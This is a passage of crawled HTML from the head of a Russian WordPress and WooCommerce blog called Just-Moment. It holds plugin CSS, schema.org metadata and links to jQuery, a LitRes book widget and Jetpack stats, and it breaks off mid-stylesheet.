

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22172
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
